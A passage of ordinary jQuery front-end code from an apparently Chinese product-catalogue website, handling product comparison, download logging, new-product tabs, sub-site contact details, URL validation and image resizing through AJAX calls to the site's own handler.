_ids }, function (msg) { if (gav(msg, "state") == "1") { window.location = "/product/Compare.aspx" } else { showMsgPage("<li>产品对比车中不存在对比的产品记录，请选择需要对比的产品</li>", 0, "/", "首页", "/") } }) } function DelAllCompare() { $.post("/ajax.ashx?action=delAllCompare&t=" + Math.random(), {}, function (msg) { showMsgPage("<li>产品对比车中所有产品已移除，您可以继续挑选产品进行比较</li>", 1, "/", "首页", "/") }) } function addDownload(oid, url) { $.post("/ajax.ashx?action=addDownload&t=" + Math.random(), { oid: oid }, function (msg) { if (gav(msg, "state") == "1") { window.location = url } else { $a(gav(msg, "msg")) } }) } function getNewProduct() { $.post("/ajax.ashx?action=getnewproduct&t=" + Math.random(), function (msg) { $("#newpro").html(msg); $("#newpro h5").mouseover(function () { $(this).addClass("cur").siblings("h5").removeClass("cur").end().next("dl").show().siblings("dl").hide() }).eq(0).trigger("mouseover"); $("#newpro2").html(msg); $("#newpro2 h5").mouseover(function () { $(this).addClass("cur").siblings("h5").removeClass("cur").end().next("dl").show().siblings("dl").hide() }).eq(0).trigger("mouseover") }) } function getSubSiteInfos() { $.post("/ajax.ashx?action=subsiteinfos&t=" + Math.random(), { domain: document.domain }, function (msg) { var _tel = gav(msg, "phone"); var _address = gav(msg, "address"); $("#phones").html(_tel) }) } function getSubSiteInfo() { $.post("/ajax.ashx?action=subsiteinfo&t=" + Math.random(), { domain: document.domain }, function (msg) { if (msg) { $("#site ul").html(msg) } else { $("#site").remove() } }) } function IsURL(str_url) { var strRegex = "^((https|http|ftp|rtsp|mms)?://)" + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" + "(([0-9]{1,3}\.){3}[0-9]{1,3}" + "|" + "([0-9a-z_!~*'()-]+\.)*" + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." + "[a-z]{2,6})" + "(:[0-9]{1,4})?" + "((/?)|" + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$"; var re = new RegExp(strRegex); if (re.test(str_url)) { return (true) } else { return (false) } }
$(function(){
$(".nav ul li .erj").parent().hover(function () {
$(this).addClass("hcur");
}, function () {
$(this).removeClass("hcur");
}); 
});
$(document).ready(function(){ 
  if($("#imgs").width() > 880){ 
    $("#imgs").attr("width", 880); 
  } 
  if($('#cntrBody').find('img')){ 
    $('#cntrBody').find('img').each(function(index, element){ 
      if($(this).width() >880){ 
        $(this).attr("width", 880); 
      } 
    }); 
  } 
});